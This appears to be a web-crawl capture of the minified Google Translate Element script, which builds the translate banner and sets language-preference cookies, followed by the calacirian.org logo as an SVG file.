_.l.va=function(){jz.P.va.call(this);var a=_.qf.test(cs)?"rtl":"ltr",b=_.wb(this.g.Bb),c=R(this,"translate");this.D().id=R(this,"floatContainer");var d={id:this.D().id,className:"goog-te-ftab-float"};this.D().className+=" goog-te-ftab-float";switch(this.g.Rd){case 2:var e="goog-te-float-top";d.top=0;d.right=20;break;case 3:e="goog-te-float-bottom";d.bottom=0;d.right=20;break;case 4:e="goog-te-float-bottom";d.bottom=0;d.left=20;break;default:e="goog-te-float-top",d.top=0,d.left=20}Ir(Tp(new _.rf,d),
this.D());this.C=this.h.D(R(this,"container"));this.j.L(this.C,"load",this.Ai);ct(this.C,(0,_.C)(function(){var f=vq(this.C),g=e,h={},k=h&&h.Ig,m=Rt.sg;g=Qp(Rp(Qp(_.zn(),"<head>"),xy(h)),'<meta http-equiv="Content-Type" content="text/html; charset=UTF8"><link rel="stylesheet" type="text/css" href="'+P(Tq(b))+'"'+(k?' nonce="'+P(ur(k))+'"':"")+'></head><body class="'+P("VIpgJd-ZVi9od-SmfZ")+" "+P(g)+'" scroll="no" style="overflow:hidden" dir="'+P(a)+'"><a id="'+P(c)+'" href="javascript:void(0)" class="'+
P("VIpgJd-ZVi9od-SmfZ-hSRGPd")+'"><img src="'+P(sr("https://www.google.com/images/cleardot.gif"))+'" style="background-image:url('+P(sr(ns))+');background-position:-65px 0px"><span>'+fr(m)+"</span></a></body>").Kc();f.write(_.Gl(g));f.close()},this))};_.l.Ai=function(){this.l=(new _.dd(vq(this.C))).D(R(this,"translate"));this.j.L(this.l,"click",Zs(this,"clk_trans"));Hr(this.D(),!0);var a=Kr(this.l);Hr(this.D(),!1);Mr(this.C,a);Mr(this.D(),a);this.dispatchEvent("load")};
_.l.sa=function(){jz.P.sa.call(this);this.j.dispose();this.j=null;_.od(this.C);this.l=this.C=null};_.l.isVisible=function(){return this.hb};_.l.da=function(a){this.hb=a;Hr(this.D(),a)};var lz=function(a,b){O.call(this,b);this.B=new _.Hf(this);this.g=a&&Sn(a)||{};this.g.Bb=qs;this.g.cg=!1;_.En(this.h.g.body,"position","relative");_.zi||_.En(this.h.g.body,"minHeight","100%");_.En(this.h.g.documentElement,"height","100%");_.En(this.h.g.body,"top","0px");_.Fc&&(window._bannerquirkfixleft=-parseInt("0"+this.h.g.body.leftMargin,10),window._bannerquirkfixtop=-parseInt("0"+this.h.g.body.topMargin,10)-40)};_.E(lz,O);_.l=lz.prototype;_.l.ia=function(){this.ld(this.h.g.body.firstChild)};
_.l.S=function(){var a=this.h.createElement("div");this.hb=!1;Hr(a,!1);Mu(a,"skiptranslate");var b=R(this,"container");b=(0,_.un)('<iframe id="'+P(b)+'" class="'+P("VIpgJd-ZVi9od-ORHb-OEVmcd")+' skiptranslate" frameBorder=0 src="#" style="visibility:visible"></iframe>');jo(a,b);this.Aa(a)};
_.l.va=function(){lz.P.va.call(this);var a=_.qf.test(cs)?"rtl":"ltr",b=_.wb(this.g.Bb),c=R(this,"promptSection"),d=R(this,"confirm"),e=R(this,"progressSection"),f=R(this,"progressValue"),g=R(this,"cancel"),h=R(this,"finishSection"),k=R(this,"restore"),m=R(this,"errorSection"),n=R(this,"errorContent"),p=R(this,"close"),q=R(this,"noAutoPopup"),r,t=[];this.g.cg&&t.push(yy({id:R(this,"promptSourceLang")}));t.push(yy({id:R(this,"promptTargetLang")}));var A=no(Q.Qi.apply(null,t));t=[];this.g.cg&&t.push(yy({id:R(this,
"finishSourceLang")}));t.push(yy({id:R(this,"finishTargetLang")}));var D=no(Q.Mi.apply(null,t));this.g.ei&&(r=this.g.ei);this.C=this.h.D(R(this,"container"));this.B.L(this.C,"load",this.Bi);ct(this.C,(0,_.C)(function(){var L=vq(this.C),V=r,fa={},kh=fa&&fa.Ig,Yj=Rt.Oe,Zj=Rt.sg,ak=Rt.Ni,lh=Rt.ni,mh=Rt.Ii,zf=Rt.gg,bk=Rt.gg;V=Qp(Rp(Qp(_.zn(),"<head>"),xy(fa)),'<meta http-equiv="Content-Type" content="text/html; charset=UTF8"><link rel="stylesheet" type="text/css" href="'+P(Tq(b))+'"'+(kh?' nonce="'+P(ur(kh))+
'"':"")+'></head><body class="'+P("VIpgJd-ZVi9od-ORHb")+'" scroll="no" border=0 dir="'+P(a)+'"><table border=0 cellspacing=0 cellpadding=0 width=100% height=100%><tr valign=middle><td width=1 nowrap><a href="'+P(qr("https://translate.google.com"))+'" class="'+P("VIpgJd-ZVi9od-l4eHX-hSRGPd")+'" target="_blank"><img src="'+P(sr("https://www.gstatic.com/images/branding/googlelogo/1x/googlelogo_color_68x28dp.png"))+'" alt="Google '+P(Yj)+'"></a></td>'+(Nq(V)?'<td width=1><img src="'+P(sr("https://www.google.com/images/cleardot.gif"))+
'" width="9" height="15" title="'+P(V)+'" alt="'+P(V)+'" style="background-image:url('+P(sr(ns))+');background-position:-56px 0px;margin:0 4px"></td>':"")+'<td class="'+P("VIpgJd-ZVi9od-ORHb-KE6vqe")+'"></td><td><table border=0 cellspacing=0 cellpadding=0 height=100%><tr id="'+P(c)+'" style="display:none" valign=middle><td nowrap><span class="'+P("VIpgJd-ZVi9od-ORHb-bN97Pc")+'">'+fr(A)+'</span></td><td class="'+P("VIpgJd-ZVi9od-ORHb-KE6vqe")+'"></td><td nowrap><div class="'+P("VIpgJd-ZVi9od-LgbsSe")+
'"><div><button id="'+P(d)+'"><b>'+fr(Zj)+'</b></button></div></div></td><td class="'+P("VIpgJd-ZVi9od-ORHb-KE6vqe")+'"></td><td nowrap><div class="'+P("VIpgJd-ZVi9od-LgbsSe")+'"><div><button id="'+P(q)+'"></button></div></div></td></tr><tr id="'+P(e)+'" style="display:none" valign=middle><td><span class="'+P("VIpgJd-ZVi9od-ORHb-bN97Pc")+'">'+fr(ak)+'&nbsp;<span dir="ltr">(<b id="'+P(f)+'"></b>%)</span>&nbsp;<img src="'+P(sr(ps))+'"></span></td><td class="'+P("VIpgJd-ZVi9od-ORHb-KE6vqe")+'"></td><td nowrap><div class="'+
P("VIpgJd-ZVi9od-LgbsSe")+'"><div><button id="'+P(g)+'">'+fr(lh)+'</button></div></div></td></tr><tr id="'+P(h)+'" style="display:none"><td><span class="'+P("VIpgJd-ZVi9od-ORHb-bN97Pc")+'">'+fr(D)+'</span></td><td class="'+P("VIpgJd-ZVi9od-ORHb-KE6vqe")+'"></td><td nowrap><div class="'+P("VIpgJd-ZVi9od-LgbsSe")+'"><div><button id="'+P(k)+'">'+fr(mh)+'</button></div></div></td></tr><tr id="'+P(m)+'" style="display:none" valign=middle><td><span id="'+P(n)+'" class="'+P("VIpgJd-ZVi9od-ORHb-bN97Pc")+
'"></span></td></tr></table></td><td class="'+P("VIpgJd-ZVi9od-ORHb-KE6vqe")+'"></td><td width=1 id="options"></td><td width=1><a id="'+P(p)+'" class="'+P("VIpgJd-ZVi9od-TvD9Pc-hSRGPd")+'" href="#" title="'+P(zf)+'"><img src="'+P(sr("https://www.google.com/images/cleardot.gif"))+'" width="15" height="15" alt="'+P(bk)+'" style="background-image:url('+P(sr(ns))+');background-position:-28px 0px"></a></td></tr></table></body>').Kc();L.write(_.Gl(V));L.close()},this))};
_.l.Bi=function(){this.j=new _.dd(vq(this.C));mz(this,Q.ig);if(this.g.Bb==qs){var a="url("+ms+")";_.En(this.j.g.body,"backgroundImage",a);for(var b=this.j.g.getElementsByTagName("button"),c=0;c<b.length;++c){var d=b[c].parentNode;_.En(d,"backgroundImage",a);_.En(d,"backgroundRepeat","repeat-x");_.En(d,"backgroundPosition","0 -39px")}}this.g.cg&&(this.A=new ez(this.g,this.j));this.l=new ez(this.g,this.j);this.G=new gz(this.g,this.j);this.B.L(this.j.D(R(this,"confirm")),"click",Zs(this,"clk_confirm"));
this.B.L(this.j.D(R(this,"cancel")),"click",Zs(this,"clk_cancel"));this.B.L(this.j.D(R(this,"restore")),"click",Zs(this,"clk_restore"));this.B.L(this.j.D(R(this,"close")),"click",Zs(this,"clk_close"));this.R=this.j.D(R(this,"noAutoPopup"));this.B.L(this.R,"click",Zs(this,"clk_no_ap"));this.A&&this.B.L(this.A,"change",Zs(this,"chg_src_lang"));this.B.L(this.l,"change",Zs(this,"chg_tgt_lang"));this.B.L(this.G,"change",this.ek);a=new Ts((0,_.C)(this.Ci,this));this.A&&this.B.L(this.A,"load",a.register());
this.B.L(this.l,"load",a.register());this.B.L(this.G,"load",a.register());a.finish();this.A&&this.A.ia(this.j.D(R(this,"promptSourceLang")));this.l.ia(this.j.D(R(this,"promptTargetLang")));this.G.ia(this.j.D("options"))};_.l.Ci=function(){this.G.Zh(Q.Gi);this.G.od({turn_off_site:Q.Pi,s1:"---",learn_more:Q.Fi});this.dispatchEvent("load")};_.l.ek=function(){switch(this.G.wa()){case "learn_more":window.open(us,"_blank");break;case "turn_off_site":this.dispatchEvent("clk_no_ap_site")}};
_.l.sa=function(){this.da(!1);lz.P.sa.call(this);this.B.dispose();this.B=null;this.A&&(this.A.dispose(),this.A=null);this.l.dispose();this.l=null;this.G.dispose();this.G=null;_.od(this.C);this.Sc=this.j=null};_.l.Wa=function(){return this.A?this.A.wa():""};_.l.ra=function(){return this.l.wa()};_.l.ob=function(a){this.A&&this.A.Ka(a);this.T&&this.T[a]&&this.j.Jc(this.R,Q.Oi(this.T[a]))};_.l.ua=function(a){this.l.Ka(a)};
var nz=function(a,b,c,d){if(a.Sc!=b){a.Sc=b;if(b==0){a.A&&$y(a.A,a.j.D(R(a,"promptSourceLang")));if(a.N){var e=a.ra();a.l.Nb(a.N);a.ua(e)}$y(a.l,a.j.D(R(a,"promptTargetLang")))}else b==2&&(a.A&&$y(a.A,a.j.D(R(a,"finishSourceLang"))),a.J&&(e=a.ra(),a.l.Nb(a.J),a.ua(e)),$y(a.l,a.j.D(R(a,"finishTargetLang"))));e={};e[-1]=a.j.D(R(a,"errorSection"));e[0]=a.j.D(R(a,"promptSection"));e[1]=a.j.D(R(a,"progressSection"));e[2]=a.j.D(R(a,"finishSection"));for(var f in e)e[f]!==Object.prototype[f]&&Hr(e[f],f==
b)}c&&a.da(!0);a.R.parentNode.parentNode.style.display=d?"block":"none"};lz.prototype.isVisible=function(){return this.hb};
lz.prototype.da=function(a){if(this.hb!=a){this.hb=a;if(_.Fc)var b=parseInt("0"+this.h.g.body.leftMargin,10),c=parseInt("0"+this.h.g.body.topMargin,10);var d=this.h.g.compatMode=="BackCompat";a?(_.En(this.h.g.body,"top","40px"),Hr(this.D(),!0),_.Fc&&(nq()?(window._bannerquirkfixleft=window._bannerquirkfixtop=0,d&&(this.h.g.body.topMargin=c+40)):d?(this.h.g.body.topMargin=c+40,window._bannerquirkfixleft=window._bannerquirkfixtop=0):(window._bannerquirkfixleft=-b,window._bannerquirkfixtop=-c-40))):
(_.En(this.h.g.body,"top","0px"),Hr(this.D(),!1),d&&c>=40&&(this.h.g.body.topMargin=c-40))}};lz.prototype.Yf=function(a){this.j.Jc(this.j.D(R(this,"progressValue")),a)};var mz=function(a,b){a.j.Jc(a.j.D(R(a,"errorContent")),b)};lz.prototype.Zf=function(a,b){this.N=a;this.J=b;this.l.Nb(a)};var pz=function(a,b){_.w.call(this);_.Vb(a)=="string"&&(b=a,a={});_.Vb(b)=="string"&&(b=qq(String(b)));this.T=b;this.A=new _.Hf(this);a=Object(a);this.o="auto";!(b=window.parent!=window)&&(b=(!window.external||!window.external.googleToolbarVersion||parseFloat(window.external.googleToolbarVersion)<6.2)&&(!window.gtbExternal||!window.gtbExternal.isTranslateEnabled||!window.gtbExternal.isTranslateEnabled()))&&(b=navigator.appVersion&&navigator.appVersion.match(/\sChrome\/((\d+)\.(\d+)\.[\d\.]+)\s/),
b=!(b&&b[2]&&b[3]&&Number(b[2])*1E3+Number(b[3])>=4001));this.g={af:b,Sg:!1,bf:null,Hd:null,yf:[],Pg:[],jj:!1,Cc:!1,apiKey:"",layout:0,Jg:!1};this.qa={Bb:qs,ei:ls=="https://"?Q.Ki:null};this.V={Bb:qs,Rd:null};a&&("autoDisplay"in a&&(this.g.af=this.g.af&&!!a.autoDisplay),"multilanguagePage"in a&&(this.g.Cc=!!a.multilanguagePage),"layout"in a&&(this.g.layout=a.layout),a.pageLanguage&&(this.g.ue=$s(a.pageLanguage)),a.includedLanguages&&(this.g.yf=a.includedLanguages.split(",")),a.excludedLanguages&&
(this.g.Pg=a.excludedLanguages.split(",")),this.g.ue&&(this.o=this.g.ue),a.key&&(this.g.apiKey=a.key),this.V.Rd=Number(a.floatPosition)||this.V.Rd,"disableAutoTranslation"in a&&(this.g.Jg=!!a.disableAutoTranslation));!this.g.Jg&&oz(this)&&(this.g.Sg=!0);this.C={};if((a=document.cookie.match(/(^|; )googtransopt=(.*?)(;|$)/))&&a[2])for(this.C={},a=_.uc(a[2]).split("|"),b=0;b<a.length;++b){var c=a[b].split("=");c[0]&&(this.C[c[0]]=c[1])}this.ja=new Nw({apiKey:this.g.apiKey,Vb:1,bg:!0,Qo:ss},{client:js,
u:window.location.href});this.G=new Yy(void 0,this.ja,void 0,void 0,this.g.apiKey,void 0,void 0,new Dy,void 0,void 0,void 0);this.I=!1;this.A.L(window,"pagehide",this.dispose);this.J=new Ts((0,_.C)(this.Xj,this));this.M=new Ts((0,_.C)(this.ck,this));this.N=new Vs((0,_.C)(this.yk,this));this.h=new lz(this.qa);this.G.yd(this.J.register((0,_.C)(this.Uj,this)),cs);this.T?(this.l=new hz(this.g),this.A.L(this.l,"load",this.J.register()),this.A.L(this.l,"chg_tgt_lang",Ws(this.N,this.M.delay((0,_.C)(this.Tj,
this)))),this.l.ia(this.T)):this.V.Rd&&(this.B=new jz(this.V),this.A.L(this.B,"load",this.J.register()),this.A.L(this.B,"clk_trans",Ws(this.N,this.M.delay((0,_.C)(this.Rj,this)))),this.B.ia());!this.g.ue&&this.g.jj&&this.G.Ud(this.J.register((0,_.C)(this.Pj,this)));this.J.finish()};_.y(pz,_.w);
var oz=function(a){function b(f,g){if(f=_.uc(f).match("^\\((([a-zA-Z\\-_]*)\\|)?([a-zA-Z\\-_]*)\\)|^/(([a-zA-Z\\-_]*)/)?([a-zA-Z\\-_]*)")){if(f[3])return g.g.bf=f[2],g.g.Hd=f[3],!0;if(f[6])return g.g.bf=f[5],g.g.Hd=f[6],!0}return!1}var c={url:function(){var f=window.location.href.match(/#.*googtrans(.*)/);return f&&f[1]},cookie:function(){var f=document.cookie.match(/(^|; )googtrans=(.*?)(;|$)/);return f&&f[2]}},d;for(d in c)if(c[d]!==Object.prototype[d]){var e=c[d]();if(e&&b(e,a))return d}return""},
qz=function(a,b){for(var c=window.location.hostname.split(".");c.length>2;)c.shift();c=";domain="+c.join(".");b!=null?a=a+"="+b:(b=new Date,b.setTime(b.getTime()-1),a=a+"=none;expires="+b.toGMTString());a+=";path=/";document.cookie=a;try{document.cookie=a+c}catch(d){}},rz=function(a,b){var c=null;b!==void 0&&(c=a!==void 0?"/"+a+"/"+b:"/"+b);qz("googtrans",c)};_.l=pz.prototype;
_.l.Uj=function(a){this.j=$s(cs);a=a||{};var b=a.targetLanguages||[];this.O={sl:ap(a.sourceLanguages||[]),tl:ap(b)};this.F={};this.R={};a=!this.g.yf.length;b=Ss(this.g.yf);var c=Ss(this.g.Pg);this.F[cs]="";this.R[cs]="";for(var d in this.O.tl)this.O.tl[d]===Object.prototype[d]||!(a||d in b)||d in c||(this.R[d]=this.O.tl[d],d==this.g.ue&&!this.g.Cc)||(this.F[d]=this.O.tl[d]);this.F[cs]||delete this.F[cs];this.R[cs]||delete this.R[cs];this.Z=Sn(this.O.sl)};_.l.Pj=function(a){a&&(this.o=$s(a))};
_.l.Xj=function(){delete this.J;if(this.O){this.o=this.o||this.g.bf;this.j=this.g.Hd||this.j;var a=this.g.Sg||this.g.af&&this.o!=this.j&&!(this.o in hs)&&this.C.os!="1"&&this.C["o"+this.o]!="1";this.o=="zh-TW"&&(this.o="zh-CN");this.Z[this.o]||(a=!1,this.o="auto");if(!this.F[this.j])if(a=!1,this.F.en)this.j="en";else for(var b in this.F)if(this.F[b]!==Object.prototype[b]){this.j=b;break}if(this.l){b=this.F;var c={"":Q.Ji},d;for(d in b)b[d]!==Object.prototype[d]&&(c[d]=b[d]);this.l.Zf(c,this.R);this.l.ua("")}!fs&&
a?this.g.Hd?Ws(this.N,this.M.delay((0,_.C)(this.De,this,!0,!0))).call():(this.I=!0,Ws(this.N,this.M.delay((0,_.C)(this.De,this))).call(),Wo("te_ap",{sl:this.o})):(this.B&&this.B.da(!0),this.l&&this.l.da(!0));window.google.translate.TranslateService&&this.nb(!1);this.N.finish()}};
_.l.ck=function(){var a=this.h,b=this.Z;a.A&&a.A.Nb(b);a.T=b;this.h.Zf(this.F,this.R);this.h.ob(this.o);this.h.ua(this.j);this.A.L(this.h,"clk_confirm",this.Jj);this.A.L(this.h,"clk_cancel",this.Ij);this.A.L(this.h,"clk_restore",this.rf);this.A.L(this.h,"clk_close",this.Wd);this.A.L(this.h,"clk_no_ap",this.Kj);this.A.L(this.h,"clk_no_ap_site",this.Lj);this.A.L(this.h,"chg_src_lang",this.Ug);this.A.L(this.h,"chg_tgt_lang",this.Ug);this.l&&this.l.da(!0)};
_.l.yk=function(){this.A.L(this.h,"load",this.M.register());this.h.ia();this.M.finish()};_.l.K=function(){this.G.restore();_.w.prototype.K.call(this);this.G.dispose();this.A.dispose();this.A=null;this.h&&this.h.dispose();this.h=null;this.B&&this.B.dispose();this.B=null;this.l&&this.l.dispose();this.T=this.l=null};_.l.Jj=function(){!this.h.isVisible()||!this.g.Cc&&gt(this.o,this.h.ra())||(this.I&&Wo("te_apt",{sl:this.o}),sz(this,!1),this.l&&this.l.ua(this.h.ra()))};
_.l.Ij=function(){this.h.isVisible()&&(tz(this),nz(this.h,0),this.l&&this.l.ua(""))};_.l.rf=function(){this.h.isVisible()&&(tz(this),nz(this.h,0));this.l&&this.l.ua("")};_.l.Wd=function(){this.h.isVisible()&&(this.I&&(this.I=!1,Wo("te_apc",{sl:this.o})),tz(this),this.h.da(!1),this.l&&this.l.ua(""),this.B&&this.B.da(!0))};_.l.Kj=function(){this.h.isVisible()&&(this.C["o"+this.o]="1",Wo("te_apr",{sl:this.o}),this.I=!1,this.Wd())};
_.l.Lj=function(){if(this.h.isVisible()){this.I=!1;this.C.os="1";var a=null;if(this.C){a=[];for(var b in this.C)this.C[b]!==Object.prototype[b]&&a.push(b+"="+this.C[b]);a=a.join("|")}qz("googtransopt",a);this.Wd()}};_.l.Ug=function(){this.h.isVisible()&&(!this.g.Cc&&gt(this.o,this.h.ra())?this.rf():(this.o=this.h.Wa()||this.o,this.j=this.h.ra(),this.h.Sc==2&&(this.l&&this.l.ua(this.h.ra()),sz(this))))};_.l.De=function(a,b){this.h.isVisible()||(this.B&&this.B.da(!1),a?sz(this,b):nz(this.h,0,!0,this.I))};
_.l.nl=function(a,b){Ws(this.N,this.M.delay((0,_.C)(this.De,this,a,b))).call()};_.l.Rj=function(){this.De(this.h.Sc==2)};_.l.Tj=function(){this.l.ra()?!this.g.Cc&&gt(this.o,this.h.ra())?this.rf():(this.j=this.l.ra(),this.h.ua(this.j),sz(this)):this.l.ua(this.j)};
var sz=function(a,b){if(window.google.translate.TranslateService)try{window.google.translate.TranslateService.getInstance().restore()}catch(c){}rz(a.o,a.j);a.I=!1;!b&&a.o in hs&&Wo("te_ape",{sl:a.o});a.h.Yf(0);nz(a.h,1,!0);a.G.ai(!!b);window.setTimeout((0,_.C)(a.G.Ge,a.G,a.g.Cc?"auto":a.o,a.j,(0,_.C)(a.ya,a),void 0,void 0),0)};
pz.prototype.ya=function(a,b,c){typeof this.Ea=="function"&&this.Ea();this.h.isVisible()&&this.h.Sc==1&&(c?(tz(this),nz(this.h,-1,!0),c==2?mz(this.h,Q.Ei):mz(this.h,Q.ig)):(this.h.Yf(a),b&&(this.l&&this.l.ua(this.j),this.h.ob(this.o),nz(this.h,2))))};var tz=function(a){rz();window.setTimeout((0,_.C)(a.G.restore,a.G,null),0)};pz.prototype.nb=function(a){a||this.Wd();this.l&&this.l.nb(a);this.B&&this.B.da(a)};var uz=function(a){if(a&&(a=String(a),a=a.split("."),a.length)){for(var b=window,c=0;c<a.length;++c){var d=a[c];if(!(d&&d in b))return;b=b[d]}return b}};var vz=uz("google.translate.m");if(vz)for(var wz in Q)if(Q[wz]!==Object.prototype[Q[wz]]&&Q[wz]){var xz=Q[wz]();Q[wz]=vz[xz]?vz[xz]:Qt}if(_.Hj(es,1)){var yz=document.createElement("style");yz.textContent="\n  .translated-ltr{\n      direction: ltr;\n      text-align: left;\n  }\n  .translated-rtl{\n      direction: rtl;\n      text-align: right;\n  }\n  ";var zz=document.getElementsByTagName("head")[0];if(!zz){zz=document.createElement("head");var Az=document.documentElement;Az.insertBefore(zz,Az.firstChild)}zz.appendChild(yz)}
if(is==1){var Bz=null,Cz=function(a){if(!Bz){var b,c,d,e;a&&("key"in a&&(b=a.key),"serverParams"in a&&(c=a.serverParams),"timeInfo"in a&&(d=a.timeInfo),"remoteApiProxyHandlers"in a&&(e=a.remoteApiProxyHandlers),(a=ht())&&(c=a));a=0;if(js=="te_lib"||_.Jc)a=3;Bz=new Yy(void 0,new Nw({apiKey:b,Vb:a,bg:!0,trackVisibility:c=="tvis"}),void 0,void 0,b,c,d,void 0,void 0,void 0,e);Bz.constructor=function(){};Bz.isAvailable=Bz.lb;Bz.getSupportedLanguages=Bz.yd;Bz.getPageLanguage=Bz.Ud;Bz.setClickThrough=Bz.ai;
Bz.translatePage=Bz.Ge;Bz.restore=Bz.restore;Bz.isTranslating=Bz.xi;Bz.setCheckVisibility=Bz.kl}return Bz};Cz.getInstance=function(){return Bz};_.bc("google.translate.TranslateService",Cz);Wo("te_li")}else{var Dz=null,Ez=function(a,b){Dz||(Dz=new pz(a,b),Dz.constructor=function(){});return Dz};Ez.getInstance=function(){return Dz};_.bc("google.translate.TranslateElement",Ez);pz.prototype.dispose=pz.prototype.dispose;pz.prototype.showBanner=pz.prototype.nl;pz.prototype.setEnabled=pz.prototype.nb;_.bc("google.translate.TranslateElement.FloatPosition",
kz);kz.TOP_LEFT=1;kz.TOP_RIGHT=2;kz.BOTTOM_RIGHT=3;kz.BOTTOM_LEFT=4;_.bc("google.translate.TranslateElement.InlineLayout",iz);iz.VERTICAL=0;iz.HORIZONTAL=1;iz.SIMPLE=2}(function(){for(var a in Object.prototype){_.nc=function(d,e,f){for(var g in d)d[g]!==Object.prototype[g]&&e.call(f,d[g],g,d)};break}var b=_.ac(),c=uz(ds);c&&typeof c=="function"&&(is==1?c():function e(){var f=document.readyState;_.Vb(f)=="undefined"||f=="complete"||f=="interactive"||_.ac()-b>=2E4?c():window.setTimeout(e,500)}())})();
_.Xx=function(){return!0};
_.na();
}catch(e){_._DumpException(e)}
}).call(this,this.default_tr);
// Google Inc.


--- FILE ---
content_type: image/svg+xml
request_url: http://www.calacirian.org/svg/cala-logo.svg
body_size: 1463
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 266 89"><defs><style>.cls-1{fill:#ff8300;}.cls-2{fill:#12284c;}.cls-3{fill:none;}</style></defs><title>cala-logo</title><g id="nav"><path class="cls-1" d="M5,58.35,2.56,46.59l6.35-4.15,3,17.94ZM39.73,8.72l16.15,2L57.4,5.92,44.6,3.44ZM72.42,29.13l-4.06,6,7.5,9ZM42.13,3.44,32.45,4.88,37.73,8.2ZM72,24.87l.34-9.11L59.48,13.28ZM19.47,22.7,10.65,40.79l7.87,9.39Zm20.11-4.44-2.26-7.55-14.73,8L30.88,22ZM26.75,63.79l-7-8.79-5,6Zm12.4-53.31,2,7.09,12.16-5.29Zm-36.71,34,6-3.93L4.6,31.2Zm3.11-15.8,4.1,10,8.74-17.94L6.62,26.3ZM19,18.49,15.44,14.4,8.07,23.61ZM68.26,70.1l3.13,3.65,6.74-8.33Zm1.83-56.63-11-6.88-1.41,4.49ZM59,24.35l8.09,9.46,4.21-6.3Zm10.84,1L56.35,12.87,43.53,18.69ZM29,23.14l-7.66-3-.12,11.33ZM57.7,65.21l8.18,3.24V56ZM36.08,9.31,30.15,5.58,24.47,8l-2.62,9Zm38,8.4-.31,8.48L80.71,28Zm0,10.43,4.13,18L84,42.34,81.53,30.09ZM20,16.89l2.22-7.62-5.4,3.92ZM78.72,48l3.48,8.47,1.87-12Zm-66,22.4-.58-8L5.7,60.5Zm54.44,1.28-2,7L70,75Zm-16.1,7.58,5.57,3.5L62.86,80l2.45-8.37Zm-21.58-1.8L16.56,75l.25.26L28.05,82ZM16.18,63.17,30.79,75.69l12.84-6Zm2.41-9.63L11,44.06l2.6,15.49Zm27.8,17L33.85,76.27,48.1,78.11ZM27.45,75.22,14.09,63.78l.66,9ZM42.68,85l4.74-5.12L31.29,77.77l-1.54,4.92ZM77.52,49.85l-8.78,18,10.9-5.18L81.29,59Zm-9.82,16,8.82-18.09-8.7-10.39ZM45.19,85l9.19-1.5-4.94-3.1ZM64.64,70,49.9,77.82l-1.82-8,7.62-3.4Z"/><path class="cls-2" d="M123.65,67.76a23,23,0,0,1-9.09-1.71,18.5,18.5,0,0,1-6.69-4.82,21.29,21.29,0,0,1-4.14-7.38,29.29,29.29,0,0,1-1.42-9.38,29.29,29.29,0,0,1,1.42-9.38,21.24,21.24,0,0,1,4.14-7.37,18.42,18.42,0,0,1,6.69-4.82,23,23,0,0,1,9.09-1.71,22.46,22.46,0,0,1,7,1A17.54,17.54,0,0,1,136.08,25a14.48,14.48,0,0,1,3.72,4.3,16.84,16.84,0,0,1,2,5.4l-.65.65H136l-.64-.65a10.2,10.2,0,0,0-3.88-5.63,12.91,12.91,0,0,0-7.8-2.11,15.46,15.46,0,0,0-6.4,1.26,12.52,12.52,0,0,0-4.66,3.59,16.26,16.26,0,0,0-2.85,5.53,26.43,26.43,0,0,0,0,14.17,16.26,16.26,0,0,0,2.85,5.53,12.52,12.52,0,0,0,4.66,3.59,15.46,15.46,0,0,0,6.4,1.26,14.28,14.28,0,0,0,4.63-.68,10.6,10.6,0,0,0,3.36-1.84,10.09,10.09,0,0,0,2.27-2.69,16.22,16.22,0,0,0,1.39-3.2l.64-.65h5.18l.65.65a19.4,19.4,0,0,1-1.85,5.5,15.21,15.21,0,0,1-3.56,4.53,16.55,16.55,0,0,1-5.4,3.07A21.87,21.87,0,0,1,123.65,67.76Z"/><path class="cls-2" d="M181.81,67.11h-3.89l-.64-.64-3.88-9.71-1.3-.64H154.64l-1.3.64-3.88,9.71-.64.64h-3.89l-.64-.64V61.94l15.52-39.46.65-.65h5.82l.65.65,15.52,39.46v4.53ZM163.69,31.54h-.64l-7.12,18.11.65.65h13.58l.65-.65Z"/><path class="cls-2" d="M216.13,67.11H188.31l-.64-.64v-44l.64-.65h5.18l.64.65V60.65l.65.64h21.35l.64.65v4.53Z"/><path class="cls-2" d="M257.51,67.11h-3.88l-.65-.64-3.88-9.71-1.3-.64H230.34l-1.29.64-3.89,9.71-.64.64h-3.88l-.65-.64V61.94l15.52-39.46.65-.65H242l.65.65,15.52,39.46v4.53ZM239.39,31.54h-.64l-7.12,18.11.65.65h13.58l.65-.65Z"/><rect class="cls-3" x="258.11" y="-19" width="22.44" height="22.44"/><rect class="cls-3" x="258.11" y="84.95" width="22.44" height="22.44"/><rect class="cls-3" x="-20" y="84.95" width="22.44" height="22.44"/><rect class="cls-3" x="-20" y="-19" width="22.44" height="22.44"/></g></svg>